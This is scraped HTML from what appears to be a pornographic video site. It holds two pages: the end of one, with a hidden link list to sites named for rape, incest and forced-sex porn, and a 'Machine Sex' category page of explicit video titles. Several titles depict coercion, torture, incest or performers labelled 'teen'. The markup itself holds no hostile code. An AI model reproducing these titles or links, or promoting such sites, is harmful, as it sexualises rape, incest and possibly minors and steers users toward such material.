href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:118816850#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:118816850#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:118816850#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughsex.me, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b165fb2bd9f14210a87ff1e2048988d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
[#BANNER_CATEGORY_fling:118816850#]
[#BANNER_CATEGORY_script:118816850#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughsex.me/en/category/118816850/Machine%20Sex/popular/1/js/jquery.min.js
body_size: 14004
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sex - Machine Sex Free Porn Videos #1 - machine, fucking machine - 85</title>
        <meta name="description" content="Machine Sex - 85 - " />
        <link rel="alternate" hreflang="en" href="/en/category/118816850/Machine Sex/popular/1/" />
 
        <link rel="canonical" href="https://roughsex.me/en/category/118816850/Machine Sex/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=118816850;</script>
<script src="/js/af3FfcMn4Rthi05KjQooNVn.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough</span> <i class="la la-play"></i>Sex</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:118816850#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:118816850#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Machine Sex @ Rough Sex</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/118816850/Machine Sex/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/118816850/Machine Sex/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735095579701/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f1e42435" src="/thumbs/701/2705852735095579701_0.jpg" alt="Asian Teen Made To Orgasm With Power Tools" width="380" height="214">
                                    <p>Asian Teen Made To Orgasm With Power Tools</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10556</li>
                                <li><i class="la la-clock-o"></i> 13:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639957705967/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ccec84ef" src="/thumbs/967/3824942639957705967_0.jpg" alt="How Many TImes Can You Cum?" width="380" height="214">
                                    <p>How Many TImes Can You Cum?</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 62508</li>
                                <li><i class="la la-clock-o"></i> 3:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735168880779/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f642a08b" src="/thumbs/779/2705852735168880779_0.jpg" alt="Rough fucking with neighbour aunty" width="380" height="214">
                                    <p>Rough fucking with neighbour aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 34480</li>
                                <li><i class="la la-clock-o"></i> 4:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638348025270/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106cfabdb6" src="/thumbs/270/3824942638348025270_0.jpg" alt="Trina Micheals Takes Fuck Saw Up The Ass" width="380" height="214">
                                    <p>Trina Micheals Takes Fuck Saw Up The Ass</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16567</li>
                                <li><i class="la la-clock-o"></i> 7:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640687154863/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f86706af" src="/thumbs/863/3824942640687154863_0.jpg" alt="A Lesson NOT Learned" width="380" height="214">
                                    <p>A Lesson NOT Learned</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7176</li>
                                <li><i class="la la-clock-o"></i> 2:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898127504311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751ef89a3b7" src="/thumbs/311/1892856898127504311_0.jpg" alt="Asian Made to Orgasm WF" width="380" height="214">
                                    <p>Asian Made to Orgasm WF</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16160</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638563600606/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1079d428de" src="/thumbs/606/3824942638563600606_0.jpg" alt="Fetish sub machine fucked" width="380" height="214">
                                    <p>Fetish sub machine fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17546</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639792530942/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c31425fe" src="/thumbs/942/3824942639792530942_0.jpg" alt="BDSM Bondage and Fucking Machine by Cezar73: Free Porn used - abuserporn.com" width="380" height="214">
                                    <p>BDSM Bondage and Fucking Machine by Cezar73: Free Porn used - abuserporn.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12348</li>
                                <li><i class="la la-clock-o"></i> 5:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732118997467/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9407919db" src="/thumbs/467/2705852732118997467_0.jpg" alt="Babysitter Pray For Extreme Anal" width="380" height="214">
                                    <p>Babysitter Pray For Extreme Anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4207</li>
                                <li><i class="la la-clock-o"></i> 8:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734785444991/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9df67dc7f" src="/thumbs/991/2705852734785444991_0.jpg" alt="Asian Shocked And Toyed Until She Squirts" width="380" height="214">
                                    <p>Asian Shocked And Toyed Until She Squirts</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 14:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9622688727467191839/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="858aa86a18d66e1f" src="/thumbs/839/9622688727467191839_0.jpg" alt="Pamela Sanchez sexmachines squirt" width="380" height="214">
                                    <p>Pamela Sanchez sexmachines squirt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546157619737/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25162050a19" src="/thumbs/737/1426482546157619737_0.jpg" alt="Bondage toys machine squirt and rough anal beads Poor Callie Calypso " width="380" height="214">
                                    <p>Bondage toys machine squirt and rough anal beads Poor Callie Calypso </p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 41</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638138268098/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10607a19c2" src="/thumbs/98/3824942638138268098_0.jpg" alt="super girl rockbreaker" width="380" height="214">
                                    <p>super girl rockbreaker</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 81</li>
                                <li><i class="la la-clock-o"></i> 0:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9753423514563950781/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="875b1f02b986b8bd" src="/thumbs/781/9753423514563950781_0.jpg" alt="Brutal dildo fuck machine in kitchen" width="380" height="214">
                                    <p>Brutal dildo fuck machine in kitchen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 85</li>
                                <li><i class="la la-clock-o"></i> 7:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3244554663315054429/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2d06f946a13b1f5d" src="/thumbs/429/3244554663315054429_0.jpg" alt="Candee and Noa hardcore BDSM their ass is red from the slap" width="380" height="214">
                                    <p>Candee and Noa hardcore BDSM their ass is red from the slap</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 6:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6010838244976010164/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="536ac9897a20a3b4" src="/thumbs/164/6010838244976010164_0.jpg" alt="MILF eats ass, gags on cock, and gets a painful anal probling while spanked by machine" width="380" height="214">
                                    <p>MILF eats ass, gags on cock, and gets a painful anal probling while spanked by machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 7:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640721595858/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fa748dd2" src="/thumbs/858/3824942640721595858_0.jpg" alt="Cam girl takes a MONSTER Black dildo very Deep. Anal Fucked by machine hard and screams WARNING: VERY BRUTAL" width="380" height="214">
                                    <p>Cam girl takes a MONSTER Black dildo very Deep. Anal Fucked by machine hard and screams WARNING: VERY BRUTAL</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 4:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2055221595410372384/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1c859d26e9259720" src="/thumbs/384/2055221595410372384_0.jpg" alt="Brutal dildo fuck machine" width="380" height="214">
                                    <p>Brutal dildo fuck machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 112</li>
                                <li><i class="la la-clock-o"></i> 7:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7855802905506440137/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6d056b1ee83163c9" src="/thumbs/137/7855802905506440137_0.jpg" alt="Blonde with big dildo fucking machine" width="380" height="214">
                                    <p>Blonde with big dildo fucking machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 83</li>
                                <li><i class="la la-clock-o"></i> 6:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13399747633776703961/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b9f5777a5f2439d9" src="/thumbs/961/13399747633776703961_0.jpg" alt="My Step Moms Husband Torturing My Pussy With a Brutal Sex Machine" width="380" height="214">
                                    <p>My Step Moms Husband Torturing My Pussy With a Brutal Sex Machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 149</li>
                                <li><i class="la la-clock-o"></i> 6:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10944696539916639739/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="97e35f83fc2d9dfb" src="/thumbs/739/10944696539916639739_0.jpg" alt="Porn machine with french Jordanne Kali" width="380" height="214">
                                    <p>Porn machine with french Jordanne Kali</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 4:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547439802046/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251ae7196be" src="/thumbs/46/1426482547439802046_0.jpg" alt="Asphyxia Noir brutal deep throating by BBC" width="380" height="214">
                                    <p>Asphyxia Noir brutal deep throating by BBC</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 18</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733821505832/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a5f35128" src="/thumbs/832/2705852733821505832_0.jpg" alt="Tied Suspended And Toyed Hairy Asian" width="380" height="214">
                                    <p>Tied Suspended And Toyed Hairy Asian</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 64</li>
                                <li><i class="la la-clock-o"></i> 20:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731601583788/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb921a1feac" src="/thumbs/788/2705852731601583788_0.jpg" alt="Hairy Thai Pussy Destruction" width="380" height="214">
                                    <p>Hairy Thai Pussy Destruction</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 121</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14962681621889719251/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cfa61fa8d0009bd3" src="/thumbs/251/14962681621889719251_0.jpg" alt="Big orange dildo fuck machine" width="380" height="214">
                                    <p>Big orange dildo fuck machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 77</li>
                                <li><i class="la la-clock-o"></i> 7:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15462277248573193361/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d6950b3c23cf3c91" src="/thumbs/361/15462277248573193361_0.jpg" alt="Slave Slut-Orgasma Celeste Fuck Machine torture anal squirt" width="380" height="214">
                                    <p>Slave Slut-Orgasma Celeste Fuck Machine torture anal squirt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 81</li>
                                <li><i class="la la-clock-o"></i> 16:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10490109891036933240/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="91945b5dee116c78" src="/thumbs/240/10490109891036933240_0.jpg" alt="Hornstown Hornyz Jacob Fuck Date" width="380" height="214">
                                    <p>Hornstown Hornyz Jacob Fuck Date</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 5:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545118039963/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251240e4f9b" src="/thumbs/963/1426482545118039963_0.jpg" alt="Hardcore anal brutal slave and fast fucking machine bondage Poor Rachael" width="380" height="214">
                                    <p>Hardcore anal brutal slave and fast fucking machine bondage Poor Rachael</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9753228518063633965/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="875a6da99064762d" src="/thumbs/965/9753228518063633965_0.jpg" alt="Huge green brutal dildo machine" width="380" height="214">
                                    <p>Huge green brutal dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735097622241/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f2034ee1" src="/thumbs/241/2705852735097622241_0.jpg" alt="Busty amateur fucked non stop by a brutal dildo machine" width="380" height="214">
                                    <p>Busty amateur fucked non stop by a brutal dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 8:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836882452461/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb16bafed" src="/thumbs/461/13554958836882452461_0.jpg" alt="Bdsm slut gets rough sex" width="380" height="214">
                                    <p>Bdsm slut gets rough sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638473142094/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10746fdf4e" src="/thumbs/94/3824942638473142094_0.jpg" alt="THE QUEEN ARWEN GOLD THE GODDESS OF TAURUS - GIVE IS BLOOD TO A GIGANTIC DILDO AND MACHINE" width="380" height="214">
                                    <p>THE QUEEN ARWEN GOLD THE GODDESS OF TAURUS - GIVE IS BLOOD TO A GIGANTIC DILDO AND MACHINE</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 55</li>
                                <li><i class="la la-clock-o"></i> 6:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547682659983/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251bceb4e8f" src="/thumbs/983/1426482547682659983_0.jpg" alt="Allie James squiting brutal orgasms rough sex" width="380" height="214">
                                    <p>Allie James squiting brutal orgasms rough sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 7:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16563488801183572870/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e5dd554ebbb52386" src="/thumbs/870/16563488801183572870_0.jpg" alt="Teen with big dildo machine" width="380" height="214">
                                    <p>Teen with big dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 6:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547492953213/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251b19c9c7d" src="/thumbs/213/1426482547492953213_0.jpg" alt="Eve's Brutal Dildo Machine Destruction" width="380" height="214">
                                    <p>Eve's Brutal Dildo Machine Destruction</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 7:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835919516066/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e780671a2" src="/thumbs/66/13554958835919516066_0.jpg" alt="Bdsm subs pussy caned" width="380" height="214">
                                    <p>Bdsm subs pussy caned</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 158</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12211252195654216444/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a977152c88adaafc" src="/thumbs/444/12211252195654216444_0.jpg" alt="Submissive teen tied up punished and spanked in bdsm" width="380" height="214">
                                    <p>Submissive teen tied up punished and spanked in bdsm</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16482025998200753327/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e4bbeb51e1824caf" src="/thumbs/327/16482025998200753327_0.jpg" alt="Teen camgirl to squirt by machine" width="380" height="214">
                                    <p>Teen camgirl to squirt by machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 43</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637930159848/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1054129ee8" src="/thumbs/848/3824942637930159848_0.jpg" alt="Busty bdsm fetish babe mouth fucked" width="380" height="214">
                                    <p>Busty bdsm fetish babe mouth fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17018574404715963278/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ec2e1f40b8a6638e" src="/thumbs/278/17018574404715963278_0.jpg" alt="b. spanking machine paddles hot PAWGs ass during dinner while sadistic man feasts (Jessica Kay)" width="380" height="214">
                                    <p>b. spanking machine paddles hot PAWGs ass during dinner while sadistic man feasts (Jessica Kay)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 5:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9545088232602643368/" class="trd">
                                <div class="pic rectangle-ratio">
